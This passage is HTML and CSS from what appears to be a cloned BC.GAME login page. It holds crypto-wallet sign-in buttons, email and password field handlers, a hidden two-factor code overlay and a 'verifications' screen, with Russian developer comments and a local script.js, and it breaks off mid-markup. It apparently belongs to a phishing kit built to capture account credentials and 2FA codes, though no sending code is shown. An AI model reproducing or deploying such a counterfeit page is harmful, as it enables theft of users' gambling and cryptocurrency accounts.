<path d="M22.2512 5.06C24.8406 5.06 26.94 7.15933 26.94 9.74876V13.7177H24.7512C23.5434 13.718 22.5644 14.6968 22.5637 15.9038C22.5637 17.1114 23.543 18.091 24.7512 18.0913L24.7525 18.09L26.94 18.0913V22.2513C26.94 24.8406 24.8406 26.94 22.2512 26.94H17.8376C18.0383 26.6679 18.1949 26.4273 18.3036 26.2416C18.9651 25.1117 19.3316 23.7117 19.4468 23.2248C19.4728 23.1141 19.4317 23.005 19.3426 22.931L17.2126 21.1575C17.1325 21.0905 17.01 21.1192 16.9802 21.2176C16.8596 21.6139 16.549 22.5268 15.9946 23.4518C14.9505 25.1984 13.7855 25.8337 12.5946 25.6726C11.3208 25.5002 10.3675 24.022 10.9787 20.3735C11.6152 16.569 12.6232 14.6042 13.7458 13.8419C14.806 13.1217 15.5434 13.7505 15.3483 15.1467C15.1764 16.3768 14.6394 17.5682 14.4549 17.9524C14.4253 18.0132 14.4718 18.0807 14.5417 18.082L19.6205 18.1514C19.7303 18.1531 19.8269 18.0878 19.8648 17.9885C20.0188 17.5822 20.4054 16.5025 20.5099 15.5994C20.6881 14.0643 20.7346 10.8246 16.7438 9.74341C12.2629 8.52929 8.37074 11.0178 6.57573 15.1854C5.79191 17.0062 5.07993 19.7057 5.06133 22.3087C5.06111 22.2895 5.06 22.2704 5.06 22.2513V9.74876C5.06 7.15933 7.15933 5.06 9.74876 5.06H22.2512ZM24.7525 14.8115C25.3563 14.8117 25.846 15.3017 25.8463 15.9052C25.846 16.5087 25.3563 16.9973 24.7525 16.9976C24.1485 16.9976 23.6577 16.5089 23.6574 15.9052C23.6577 15.3015 24.1485 14.8115 24.7525 14.8115Z"></path>
</svg>
</div><span class="ml-2 text-sm font-extrabold text-primary">Cwallet</span></button>
                <button class="button w-full mt-3 -mb-3 h-10 border border-third" type="button" style="height: 2.7rem;">
                  <svg class="icon size-5 text-secondary" viewBox="0 0 20 20" style="width: 20px!important">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.94889 9.61874C10.8395 9.61774 11.6934 9.26349 12.3232 8.6337C12.953 8.00391 13.3073 7.15002 13.3083 6.25937V6.15906C13.3083 5.2681 12.9543 4.41363 12.3243 3.78362C11.6943 3.15362 10.8399 2.79968 9.94889 2.79968C9.05793 2.79968 8.20346 3.15362 7.57345 3.78362C6.94345 4.41363 6.58951 5.2681 6.58951 6.15906V6.25937C6.59052 7.15002 6.94477 8.00391 7.57456 8.6337C8.20435 9.26349 9.05823 9.61774 9.94889 9.61874ZM13.6497 17.3455C13.6754 17.4077 13.7063 17.4674 13.742 17.5241H3.40037C3.309 17.5241 3.21889 17.5028 3.13725 17.4617C3.0556 17.4207 2.98469 17.3611 2.93017 17.2878C2.87565 17.2145 2.83904 17.1294 2.82326 17.0394C2.80748 16.9494 2.81296 16.857 2.83928 16.7694L3.27846 15.3091C3.70969 13.8754 4.5914 12.6188 5.79289 11.7255C6.99438 10.8322 8.45171 10.3498 9.94889 10.3498C10.6103 10.3498 11.2639 10.444 11.8911 10.6261C11.8928 10.7443 11.9001 10.8627 11.913 10.9808C11.987 11.6559 12.2435 12.2982 12.6551 12.8384C12.9082 13.1706 13.214 13.4566 13.5587 13.6858V16.8885C13.5587 17.0453 13.5896 17.2006 13.6497 17.3455ZM18.1837 9.21199C18.4312 9.62371 18.5618 10.0951 18.5615 10.5755C18.5613 11.1904 18.3467 11.786 17.9546 12.2598C17.5625 12.7335 17.0175 13.0557 16.4135 13.1708V13.9537C16.4135 13.9757 16.4207 13.9971 16.434 14.0145L17.2632 15.1009C17.2787 15.1214 17.2859 15.147 17.2831 15.1725C17.2803 15.1981 17.2679 15.2216 17.2483 15.2382L16.4932 15.878C16.4828 15.8867 16.4744 15.8975 16.4684 15.9095C16.4623 15.9216 16.4587 15.9348 16.4579 15.9483C16.4571 15.9618 16.459 15.9753 16.4635 15.988C16.468 16.0007 16.4751 16.0124 16.4843 16.0224L17.2557 16.8593C17.2732 16.8783 17.2827 16.9033 17.2822 16.9292C17.2817 16.9551 17.2712 16.9797 17.2529 16.998L16.2028 18.0481C16.184 18.0669 16.1585 18.0775 16.1319 18.0775C16.1054 18.0775 16.0799 18.0669 16.0611 18.0481L14.9723 16.9593C14.963 16.95 14.9556 16.939 14.9506 16.9268C14.9455 16.9147 14.9429 16.9016 14.9429 16.8885V13.0306C14.4964 12.8534 14.1067 12.5578 13.8156 12.1756C13.5245 11.7935 13.343 11.3392 13.2907 10.8617C13.2384 10.3842 13.3172 9.90141 13.5187 9.46531C13.7201 9.0292 14.0367 8.65625 14.4342 8.38654C14.8317 8.11682 15.2952 7.96054 15.7749 7.93449C16.2546 7.90844 16.7323 8.01361 17.1567 8.2387C17.5811 8.46378 17.9362 8.80027 18.1837 9.21199ZM15.4777 10.4419C15.6081 10.529 15.7614 10.5755 15.9183 10.5755C16.0224 10.5755 16.1255 10.555 16.2217 10.5151C16.3179 10.4753 16.4053 10.4169 16.479 10.3432C16.5526 10.2696 16.611 10.1822 16.6509 10.086C16.6907 9.98975 16.7112 9.88663 16.7112 9.78249C16.7112 9.62565 16.6647 9.47233 16.5776 9.34193C16.4904 9.21152 16.3666 9.10988 16.2217 9.04986C16.0768 8.98985 15.9173 8.97414 15.7635 9.00474C15.6097 9.03534 15.4684 9.11087 15.3575 9.22178C15.2466 9.33268 15.1711 9.47398 15.1405 9.62781C15.1099 9.78163 15.1256 9.94108 15.1856 10.086C15.2456 10.2309 15.3473 10.3547 15.4777 10.4419Z"></path>
                  </svg><span class="text-primary ml-2 font-extrabold">Sign In with passkey</span></button>
                <div class="third-group-wrap w-full mt-6 h-11 flex items-center justify-between">
                  <button class="button size-10 rounded-lg border border-solid border-third p-0" type="button">
                    <svg class="icon text-secondary w-5 h-5" viewBox="0 0 32 32">
                      <path d="M21.14 10.407c-1.306-1.21-3.084-1.883-4.89-1.856-3.334 0-6.14 2.151-7.168 5.083l-4.223-3.173c2.167-4.168 6.557-6.804 11.391-6.804 3.167-0.027 6.223 1.103 8.529 3.2l-3.64 3.55z"></path>
                      <path d="M9.078 18.366c-0.528-1.533-0.528-3.2 0-4.733l-4.223-3.173c-1.806 3.496-1.806 7.611-0 11.080 2.167 4.168 6.557 6.804 11.391 6.804 3.436 0 6.319-1.097 8.429-2.97l0.017 0.013c2.417-2.179 3.806-5.352 3.806-9.090 0-0.834-0.083-1.694-0.222-2.501h-12.030v4.76h6.89c-0.278 1.533-1.194 2.877-2.555 3.738-1.139 0.753-2.612 1.183-4.334 1.183-3.334 0-6.14-2.178-7.168-5.082l-4.217 3.141 4.216-3.168z"></path>
                    </svg>
                  </button>
                  <button class="button size-10 rounded-lg border border-solid border-third p-0" type="button">
                    <svg class="icon text-secondary size-5" viewBox="0 0 32 32">
                      <path d="M18.1236 14.3799L26.2298 5.16797H24.3096L17.268 13.1649L11.6481 5.16797H5.16455L13.6648 17.2619L5.16455 26.9208H7.08479L14.5161 18.474L20.4524 26.9208H26.936M8.0674 6.61816L10.7279 6.58362L24.3081 25.5747H21.3574"></path>
                      <path d="M18.1236 14.3799L26.2298 5.16797H24.3096L17.268 13.1649L11.6481 5.16797H5.16455L13.6648 17.2619L5.16455 26.9208H7.08479L14.5161 18.474L20.4524 26.9208H26.936L18.1236 14.3799ZM8.0674 6.61816L10.7279 6.58362L24.3081 25.5747H21.3574L8.0674 6.61816Z" stroke-width="0.5"></path>
                    </svg>
                  </button>
                  <button class="button size-10 rounded-lg border border-solid border-third p-0 relative overflow-hidden" type="button">
                    <svg class="icon text-secondary w-5 h-5 pointer-events-none select-none absolute left-2.5 top-2.5" viewBox="0 0 32 32" style="width: 25px; height: 25px;">
                      <path d="M3.796 15.259l22.448-10.314c0.85-0.39 1.843 0.010 2.218 0.893 0.134 0.313 0.175 0.66 0.12 0.998l-3.013 18.616c-0.185 1.144-1.227 1.915-2.326 1.723-0.314-0.055-0.611-0.186-0.866-0.383l-7.592-5.849c-0.747-0.575-0.904-1.67-0.351-2.447 0.063-0.089 0.135-0.172 0.214-0.248l7.612-7.264c0.069-0.066 0.073-0.176 0.010-0.248-0.055-0.061-0.143-0.074-0.213-0.030l-11.551 7.44c-0.42 0.269-0.932 0.335-1.402 0.178l-5.244-1.759c-0.354-0.119-0.548-0.514-0.434-0.881 0.059-0.189 0.193-0.345 0.368-0.425l0 0z"></path>
                    </svg>
                  </button>
                  <button id="mm_login" class="button size-10 rounded-lg border border-solid border-third p-0" type="button">
                    <svg class="icon text-secondary w-5 h-5" viewBox="0 0 32 32">
                      <path d="M4.865 4.541c0.022-0.007 0.047-0.003 0.066 0.011l0.204 0.152 7.536 2.81c0.003-0.006 0.005-0.012 0.010-0.017 0.014-0.020 0.036-0.031 0.061-0.031h6.529c0.023 0 0.047 0.012 0.061 0.031 0.003 0.004 0.006 0.009 0.007 0.014l7.515-2.806 0.207-0.153c0.019-0.014 0.044-0.018 0.066-0.011 0.023 0.007 0.041 0.025 0.048 0.047l1.229 3.664c0.004 0.012 0.004 0.025 0.003 0.038l-0.814 3.898 0.476 0.359c0.018 0.014 0.029 0.036 0.029 0.058s-0.011 0.045-0.029 0.059l-0.698 0.532 0.524 0.405c0.018 0.013 0.028 0.033 0.029 0.055s-0.008 0.043-0.023 0.057l-0.707 0.645 0.41 0.295c0.018 0.012 0.028 0.030 0.030 0.051s-0.004 0.041-0.017 0.056l-1.095 1.273 1.689 5.201c0.008 0.022 0.004 0.047-0.010 0.066s-0.037 0.030-0.061 0.030h-0.022l-1.556 5.272-5.484-1.507-1.063 0.869-2.167 1.498h-3.704l-2.157-1.498-0.825-0.674-0.27-0.128c-0.021-0.009-0.034-0.027-0.040-0.048l-5.413 1.488-1.567-5.346 1.661-5.169c-0.014-0.004-0.026-0.012-0.034-0.023l-1.113-1.305c-0.014-0.016-0.019-0.036-0.017-0.056 0.001-0.020 0.012-0.039 0.029-0.051l0.411-0.295-0.708-0.645c-0.015-0.015-0.025-0.035-0.023-0.057 0-0.021 0.011-0.042 0.028-0.055l0.516-0.405-0.698-0.532c-0.019-0.014-0.030-0.036-0.029-0.059 0-0.023 0.011-0.045 0.029-0.059l0.484-0.359-0.812-3.898c-0.003-0.013-0.001-0.026 0.003-0.038l1.219-3.664c0.007-0.022 0.025-0.040 0.048-0.047zM11.317 9.789l-5.924-4.393-1.039 3.127 0.721 3.459c0.005 0.025-0.005 0.050-0.026 0.065l-0.39 0.29 0.613 0.467c0.016 0.012 0.026 0.031 0.026 0.051s-0.008 0.039-0.024 0.051l-0.461 0.362 0.626 0.57c0.015 0.013 0.022 0.032 0.021 0.052 0 0.020-0.011 0.037-0.027 0.049l-0.368 0.266 0.907 1.064 4.404-1.287 2.182-1.844 0.861-0.762-2.101-1.586zM26.020 15.262l0.914-1.063-0.368-0.265c-0.017-0.011-0.027-0.029-0.028-0.049s0.007-0.038 0.022-0.052l0.624-0.569-0.467-0.361c-0.016-0.012-0.026-0.031-0.024-0.051 0-0.020 0.009-0.039 0.026-0.051l0.613-0.467-0.384-0.289c-0.019-0.015-0.029-0.040-0.024-0.065l0.72-3.454-1.046-3.123-8.017 5.946 1.182 1.055 1.86 1.572 4.399 1.286zM14.554 20.22l-1.11-2.355-2.614 1.189c0.006 0.012 0.010 0.026 0.010 0.039l0.002 0.034 3.713 1.092zM14.4 23.065l-0.387 0.266c0.012 0.016 0.017 0.037 0.016 0.058l-0.262 2.313 0.156-0.149h4.122l0.271 0.239-0.284-2.33c-0.020 0.002-0.041-0.003-0.058-0.014l-0.505-0.347h-3.001c-0.028 0-0.053-0.014-0.069-0.035zM21.131 19.050l-2.564-1.166-1.049 2.196 0.004 0.028 3.609-1.057z"></path>
                    </svg>
                  </button>
                  <button id="wc_login" class="button size-10 rounded-lg border border-solid border-third p-0" type="button">
                    <svg class="icon text-secondary w-5 h-5" viewBox="0 0 32 32">
                      <path d="M27.409 14.681l1.571 1.519c0.216 0.206 0.216 0.545 0 0.751l-7.076 6.859c-0.216 0.206-0.566 0.206-0.774 0l-5.022-4.87c-0.051-0.049-0.141-0.049-0.192 0l-5.022 4.87c-0.216 0.206-0.566 0.206-0.774 0l-7.101-6.859c-0.216-0.206-0.216-0.545 0-0.751l1.571-1.519c0.216-0.206 0.566-0.206 0.774 0l5.022 4.87c0.051 0.049 0.142 0.049 0.192 0l5.022-4.87c0.216-0.206 0.566-0.206 0.774 0l5.023 4.87c0.049 0.049 0.141 0.049 0.191 0l5.023-4.87c0.233-0.206 0.582-0.206 0.798 0zM8.243 11.149c4.282-4.152 11.234-4.152 15.516 0l0.516 0.504c0.215 0.206 0.215 0.545 0 0.751l-1.764 1.708c-0.108 0.107-0.282 0.107-0.39 0l-0.707-0.685c-2.994-2.897-7.833-2.897-10.827 0l-0.756 0.735c-0.108 0.107-0.283 0.107-0.392 0l-1.763-1.708c-0.216-0.206-0.216-0.545 0-0.751l0.566-0.553z"></path>
                    </svg>
                  </button>
                  <button class="button size-10 rounded-lg border border-solid border-third p-0" type="button">
                    <svg class="icon text-secondary w-5 h-5" viewBox="0 0 32 32">
                      <path d="M16.003 3.535h-0.006c-6.873 0-12.462 5.591-12.462 12.465-0.004 2.625 0.827 5.184 2.373 7.306l-1.554 4.631 4.791-1.532c2.032 1.348 4.418 2.065 6.858 2.060 6.873 0 12.462-5.592 12.462-12.465s-5.589-12.465-12.462-12.465zM23.256 21.137c-0.301 0.849-1.494 1.553-2.446 1.759-0.651 0.139-1.502 0.249-4.366-0.938-3.663-1.518-6.022-5.24-6.206-5.482-0.176-0.241-1.48-1.971-1.48-3.76s0.908-2.66 1.275-3.034c0.301-0.307 0.798-0.447 1.275-0.447 0.154 0 0.293 0.008 0.418 0.014 0.366 0.016 0.55 0.037 0.791 0.615 0.301 0.725 1.033 2.513 1.12 2.697 0.089 0.184 0.178 0.433 0.053 0.675-0.117 0.249-0.22 0.36-0.404 0.572s-0.358 0.374-0.542 0.601c-0.168 0.198-0.358 0.41-0.146 0.776 0.212 0.358 0.944 1.554 2.023 2.513 1.392 1.239 2.52 1.634 2.923 1.803 0.301 0.125 0.659 0.095 0.879-0.139 0.279-0.301 0.623-0.799 0.974-1.29 0.249-0.352 0.564-0.396 0.894-0.271 0.337 0.117 2.117 0.997 2.484 1.18 0.366 0.184 0.608 0.271 0.697 0.425 0.087 0.154 0.087 0.879-0.213 1.73z"></path>
                    </svg>
                  </button>
                  <button class="button size-10 rounded-lg border border-solid border-third p-0" type="button" style="padding: 0!important">
                    <svg class="icon text-secondary" viewBox="0 0 32 32">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M16.6665 8.03577C21.078 8.03577 24.6666 10.9831 24.6666 14.606C24.6666 16.0559 24.1116 17.3617 22.9522 18.6484C21.2738 20.6035 17.5205 22.9848 16.6665 23.349C15.8368 23.7029 15.9326 23.1497 15.9706 22.9305C15.9717 22.9242 15.9727 22.9182 15.9737 22.9125C15.9939 22.7908 16.0878 22.2195 16.0878 22.2195C16.1148 22.0128 16.1427 21.6921 16.062 21.4874C15.9723 21.262 15.6177 21.145 15.3572 21.0882C11.5127 20.5739 8.66663 17.8539 8.66663 14.606C8.66663 10.9831 12.2557 8.03577 16.6665 8.03577ZM12.1638 15.8054H13.6886C13.7746 15.8054 13.8441 15.8759 13.8441 15.9629V16.5301C13.8441 16.6171 13.7746 16.6878 13.6886 16.6878H11.4467C11.3605 16.6878 11.2911 16.6157 11.2911 16.5301V13.007C11.2911 12.9201 11.3608 12.8495 11.4469 12.8495H12.0082C12.0941 12.8495 12.1638 12.9201 12.1638 13.007V15.8054ZM15.0411 12.8497H14.48C14.3939 12.8497 14.324 12.9202 14.324 13.0069V16.5306C14.324 16.6174 14.3939 16.6878 14.48 16.6878H15.0411C15.1271 16.6878 15.1969 16.6174 15.1969 16.5306V13.0069C15.1969 12.9202 15.1271 12.8497 15.0411 12.8497ZM18.9036 12.8497H18.3424C18.2564 12.8497 18.1866 12.9202 18.1866 13.0069V15.1003L16.5892 12.9196C16.5597 12.8748 16.5118 12.8526 16.4595 12.8497H15.8985C15.8125 12.8497 15.7425 12.9202 15.7425 13.0069V16.5306C15.7425 16.6174 15.8125 16.6878 15.8985 16.6878H16.4595C16.5457 16.6878 16.6154 16.6174 16.6154 16.5306V14.4378L18.2149 16.6213C18.2436 16.6624 18.2923 16.6878 18.3424 16.6878H18.9036C18.9898 16.6878 19.0594 16.6174 19.0594 16.5306V13.0069C19.0594 12.9202 18.9898 12.8497 18.9036 12.8497ZM22.0025 13.7319C22.0885 13.7319 22.158 13.6615 22.158 13.5744V13.0072C22.158 12.9202 22.0885 12.8495 22.0025 12.8495H19.7608C19.6747 12.8495 19.605 12.9215 19.605 13.007V16.5303C19.605 16.6156 19.6745 16.6878 19.7605 16.6878H22.0025C22.0885 16.6878 22.158 16.6171 22.158 16.5303V15.9629C22.158 15.8761 22.0885 15.8054 22.0025 15.8054H20.4779V15.2098H22.0025C22.0885 15.2098 22.158 15.1393 22.158 15.0523V14.485C22.158 14.3981 22.0885 14.3274 22.0025 14.3274H20.4779V13.7319H22.0025Z"></path>
                    </svg>
                  </button>
                  <button class="button size-10 rounded-lg border border-solid border-third p-0" type="button" style="padding: 0!important">
                    <svg class="icon text-secondary ml-1" viewBox="0 0 32 32">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M6.87673 18.8551C7.8738 22.1277 10.9168 24.5105 14.5154 24.5105C18.9251 24.5105 22.4999 20.9357 22.4999 16.526C22.4999 12.1163 18.9251 8.5415 14.5154 8.5415C10.2841 8.5415 6.82156 11.8334 6.5481 15.9955C6.54927 15.9975 6.55044 15.9995 6.55161 16.0014C6.55165 16.0007 6.55168 16.0003 6.55168 16.0003L10.8421 17.7686C10.9594 17.6892 11.0847 17.6223 11.2159 17.569C11.5173 17.445 11.8347 17.3893 12.1511 17.4038L14.1048 14.5656L14.104 14.5261H14.1015C14.1015 12.8509 15.4621 11.4885 17.1344 11.4885C18.8099 11.492 20.1673 12.8509 20.1673 14.5261C20.1673 16.2014 18.8074 17.5652 17.1344 17.5652L17.0658 17.564L14.2729 19.5614C14.281 19.8741 14.2228 20.1849 14.1023 20.4736C13.8763 21.0155 13.4444 21.4455 12.9016 21.6692C12.3588 21.8929 11.7493 21.8921 11.2071 21.6668C10.518 21.3798 10.0489 20.783 9.89918 20.1023L6.87673 18.8551ZM11.401 21.1992C12.2711 21.5617 13.2721 21.1508 13.6349 20.2775H13.6329C13.8081 19.8568 13.8091 19.3909 13.6354 18.9685C13.4618 18.5461 13.1374 18.2157 12.7132 18.0403C12.2945 17.8664 11.8469 17.8714 11.4532 18.0211L12.4762 18.444C12.7843 18.5728 13.0287 18.8185 13.1557 19.1274C13.2827 19.4362 13.282 19.7828 13.1536 20.0911C13.0902 20.2436 12.9974 20.3822 12.8804 20.4989C12.7634 20.6156 12.6246 20.708 12.4719 20.771C12.3192 20.834 12.1555 20.8663 11.9903 20.8661C11.8251 20.8658 11.6616 20.833 11.5091 20.7695L10.5217 20.3603C10.702 20.7383 11.0149 21.0369 11.401 21.1992ZM15.7086 15.9562C16.0874 16.3356 16.601 16.5495 17.1371 16.5509C17.6733 16.5496 18.1871 16.3358 18.5659 15.9564C18.9448 15.5769 19.1578 15.0628 19.1582 14.5266C19.1576 13.9905 18.9446 13.4765 18.5658 13.0972C18.1869 12.7179 17.6732 12.5041 17.1371 12.5028C16.6011 12.5043 16.0875 12.7181 15.7088 13.0974C15.3301 13.4767 15.1171 13.9906 15.1166 14.5266C15.117 15.0627 15.3299 15.5768 15.7086 15.9562ZM16.0668 13.449C15.7823 13.7341 15.6227 14.1206 15.6231 14.5234C15.6229 14.9261 15.7823 15.3125 16.0668 15.5976C16.3513 15.8826 16.7374 16.0431 17.1401 16.0437C17.543 16.0433 17.9292 15.8829 18.2139 15.5978C18.4986 15.3127 18.6584 14.9263 18.6582 14.5234C18.6582 13.6838 17.9773 13.0026 17.1401 13.0026C16.7373 13.0032 16.3513 13.1638 16.0668 13.449Z"></path>
                    </svg>
                  </button>
                </div>
              </div>
            </div>
          </div>
          <div class="flex flex-wrap items-center mt-6 min-h-6" style="
    justify-content: center;
    padding: 20px;
"><span class="mr-2">New to BC.GAME?</span><a replace="true" href="#" class="font-extrabold text-brand whitespace-normal break-words inactive" link="">Create account</a></div>
        </div>
      </div>
    </div>
  </div>
  
  <div></div>
  <div class="pop-overlayer" style="background-color:rgba(16,18,18,0)">
    <div class="absolute left-0 h-full z-10 pointer-events-none" style="width:29px"></div>
  </div>
  <div></div>
  <div></div>
  <div style="display:none;visibility:hidden"></div>
  <iframe height="0" width="0" style="display:none;visibility:hidden"></iframe>
  <div id="e02eb04f-8a9b-4516-bd20-b62ba21ad6ed">
    <a target="_blank" rel="nofollow" href="https://pubads.g.doubleclick.uk.net/deliver/click/26daa3196b90b70/51f1317feb6fef1?uuid=b2d16bf7-6817df81-688672c9-117b-4769ac6d&amp;vid=e02eb04f-8a9b-4516-bd20-b62ba21ad6ed&amp;token=26daa3196b90b70"> <img width="1" height="1" border="0" title="" alt="" src="[data-uri]"> </a>
  </div><img id="bcgamePixel" src="data:," alt="" style="display:none"><img id="rtgBcgame" src="data:," alt="" style="display:none">
  <div id="hcaptcha_container" style="display:none"></div>
  <div style="background-color:rgb(255,255,255);border:1px solid rgb(215,215,215);box-shadow:rgba(0,0,0,0.1) 0px 0px 4px;border-radius:4px;left:auto;top:-10000px;z-index:-2147483648;position:absolute;pointer-events:auto;transition:opacity 0.15s ease-out;opacity:0;visibility:hidden" aria-hidden="true">
    <div style="position:relative;z-index:1"> </div>
    <div style="width:100%;height:100%;position:fixed;pointer-events:none;top:0px;left:0px;z-index:0;background-color:rgb(255,255,255);opacity:0.05"></div>
    <div style="border-width:11px;position:absolute;pointer-events:none;margin-top:-11px;z-index:1;right:100%">
      <div style="border-width:10px;border-style:solid;border-color:transparent rgb(255,255,255) transparent transparent;position:relative;top:10px;z-index:1"></div>
      <div style="border-width:11px;border-style:solid;border-color:transparent rgb(215,215,215) transparent transparent;position:relative;top:-11px;z-index:0"></div>
    </div>
  </div>
  <div id="country-sheet" class="country-sheet">
    <div class="bg-layer3 dark:bg-layer2 pop-bottomsheet min-h-52 select-options h-[90%]">
      <div class="pop-title">
        <div class="flex flex-col w-full">
          <div class="w-11 h-1 rounded-sm bg-layer6 mx-auto mb-2.5"></div>
          <div class="text-center">Area Select</div>
        </div>
      </div>
      <div class="scroll-y pop-content" style="overscroll-behavior-y: contain;">
        <div class="scroll-container">
          <div class="w-full sticky -top-2 z-30 -mt-2 bg-layer0 py-3">
            <div class="input">
              <input id="country-search" placeholder="Search" />
              <div class="icon w-6 h-6 order-first text-tertiary">
                <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                  <path d="M20.6269 21.5678L19.3527 20.2936C17.8403 21.5314 15.9082 22.2749 13.8023 22.2774C8.95471 22.2774 5.02441 18.3471 5.02441 13.4996C5.02441 8.65197 8.95471 4.72168 13.8023 4.72168C18.6499 4.72168 22.5802 8.65197 22.5802 13.4996C22.5776 15.5902 21.8443 17.5095 20.6235 19.0169L21.9003 20.2936L21.8714 20.3216L21.8825 20.3123C22.158 20.0936 22.5598 20.1122 22.815 20.3665L27.2599 24.8114C27.5337 25.0853 27.5337 25.5304 27.2599 25.805L26.1307 26.9343C25.8568 27.2081 25.4117 27.2081 25.1371 26.9343L20.6922 22.4894C20.4378 22.235 20.4192 21.8332 20.6379 21.5568L20.6269 21.5678ZM13.8023 6.82332C10.1153 6.82332 7.12605 9.81258 7.12605 13.4996C7.12605 17.1865 10.1153 20.1758 13.8023 20.1758C17.4893 20.1758 20.4785 17.1865 20.4785 13.4996C20.4751 9.81343 17.4884 6.82671 13.8023 6.82332Z"></path>
                </svg>
              </div>
            </div>
          </div>
          <div id="country-list"></div>
        </div>
      </div>
    </div>
  </div>
  <script src="script.js"></script>
  <script>
  const input = document.getElementById('email-phone');
  const container = document.getElementById('input-container');
  input.addEventListener('focus', () => {
    container.setAttribute('data-focus', 'true');
    input.setAttribute('data-focus', 'true');
  });
  input.addEventListener('blur', () => {
    container.removeAttribute('data-focus');
    input.removeAttribute('data-focus');
  });
  </script>
  <script>
  const input2 = document.getElementById('password');
  const container2 = document.getElementById('input-container2');
  input2.addEventListener('focus', () => {
    container2.setAttribute('data-focus', 'true');
    input2.setAttribute('data-focus', 'true');
  });
  input2.addEventListener('blur', () => {
    container2.removeAttribute('data-focus');
    input2.setAttribute('data-focus', 'true');
  });
  </script>
  <style>
  input[data-focus] {
    border-color: rgb(var(--brand));
  }
  
  .bg-input_darken {
    padding: 10px;
    transition: border-color 0.3s;
  }
  
  div[data-focus] {
    border-color: rgb(var(--brand));
  }

  #input-container.has-country {
    display: flex;
    align-items: center;
    gap: 8px;
  }

  #input-container.has-country input {
    flex: 1;
    min-width: 0;
  }

  .country-select-wrap {
    position: relative;
    display: flex;
    align-items: center;
  }

  .country-select-menu {
    position: absolute;
    top: 36px;
    left: 0;
    min-width: 170px;
    background: #1f2222;
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 8px;
    padding: 6px;
    z-index: 2000;
    display: none;
    max-height: 220px;
    overflow-y: auto;
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.35);
  }

  .country-select-item {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 6px 8px;
    border-radius: 6px;
    cursor: pointer;
    font-size: 12px;
    color: #fff;
  }

  .country-select-item:hover {
    background: rgba(255, 255, 255, 0.06);
  }

  .country-sheet {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: rgba(16, 18, 18, 0.6);
    z-index: 3000;
    display: none;
  }

  .country-sheet.active {
    display: block;
  }

  .country-sheet .pop-bottomsheet {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 90%;
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
    background: rgb(var(--layer3));
    transform: translate3d(0, 100%, 0);
    transition: transform 0.35s cubic-bezier(.25, .8, .25, 1);
  }

  .country-sheet.active .pop-bottomsheet {
    transform: translate3d(0, 0, 0);
  }

  .country-sheet .pop-title {
    padding: 12px 16px 6px;
    text-align: center;
    color: #fff;
  }

  .country-sheet .pop-content {
    height: calc(100% - 52px);
    overflow-y: auto;
    padding: 8px 16px 16px;
  }

  .country-sheet .select-item {
    width: 100%;
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 10px 6px;
    border-radius: 8px;
    color: #fff;
  }

  .country-sheet .select-item:hover {
    background: rgba(255, 255, 255, 0.06);
  }
  </style>
  <style>
  /* ——— ПОКАЗ ОВЕРЛЕЯ ——— */
  
  .pop-overlayer {
    opacity: 0;
    transition: opacity 0.35s ease;
    visibility: hidden;
  }
  
  .pop-overlayer.active {
    opacity: 1;
    visibility: visible;
  }
  /* ——— BOTTOMSHEET ——— */
  
  .pop-bottomsheet {
    transform: translateY(110%);
    transition: transform 0.35s cubic-bezier(.25, .8, .25, 1);
    touch-action: none;
    will-change: transform;
  }
  
  .pop-bottomsheet.active {
    transform: translateY(0) !important;
    overflow: hidden;
    display: block;
  }
  /* ——— ЛОАДЕР КНОПКИ ——— */
  
  .button.loading {
    position: relative;
    pointer-events: none;
    opacity: 0.7;
  }
  
  .button.loading::after {
    content: "";
    position: absolute;
    width: 20px;
    height: 20px;
    border: 3px solid transparent;
    border-top-color: white;
    border-radius: 50%;
    animation: spin 0.6s linear infinite;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
  }
  
  @keyframes spin {
    to {
      transform: translateY(-50%) rotate(360deg);
    }
  }
  /* Исходное состояние — оверлей сдвинут вправо и прозрачный */
  
  #verifications {
    transition: transform 0.35s ease, opacity 0.35s ease;
    transform: translateX(100%);
    opacity: 0;
    visibility: hidden;
    /* чтобы не мешал кликам */
  }
  /* Активный — оверлей на месте, полностью видимый */
  
  #verifications.active {
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
  }
  /* Класс для скрытия сдвигаем влево и прозрачность */
  
  #verifications.hide-left {
    transform: translateX(-100%);
    opacity: 0;
    visibility: hidden;
  }
  </style>
  <div class="pop-overlayer" style="background-color: rgba(16, 18, 18, 0.8); visibility: hidden;" id="twofa">
    <div class="absolute left-0 h-full z-10 pointer-events-none" style="width: 30px;"></div>
    <div class="bg-layer3 dark:bg-layer2 pop-bottomsheet" style="transform: translate3d(0px, 0%, 0px);">
      <div class="pop-title">
        <button class="button pop-close !p-0" type="button" style="height: 2.2rem;">
          <div class="icon size-4">
            <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
              <path d="M7.15445 7.40846C6.3734 8.18951 6.3734 9.45584 7.15445 10.2369L12.9175 15.9999L7.15445 21.7629C6.3734 22.544 6.3734 23.8103 7.15445 24.5914L7.40846 24.8454C8.18951 25.6264 9.45584 25.6264 10.2369 24.8454L15.9998 19.0825L21.7631 24.8458C22.5441 25.6269 23.8104 25.6269 24.5915 24.8458L24.8455 24.5918C25.6265 23.8108 25.6265 22.5444 24.8455 21.7634L19.0825 16.0003L24.8455 10.2373C25.6265 9.45627 25.6265 8.18994 24.8455 7.40889L24.5915 7.15488C23.8104 6.37383 22.5441 6.37383 21.7631 7.15488L16.0002 12.9177L10.2369 7.15445C9.45584 6.3734 8.18951 6.3734 7.40846 7.15445L7.15445 7.40846Z"></path>
            </svg>
          </div>
        </button>
      </div>
      <div class="scroll-y pop-content" style="    display: block;
    overflow: hidden;">
        <div class="scroll-container" style="display: block;
    overflow: hidden;">
          <div class="w-full special-tabs-change">
            <div class="tabs-content">
              <div class="flex items-center justify-center">
                <div class="icon size-8 fill-secondary">
                  <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg" style="fill:rgb(var(--secondary) / 1)">
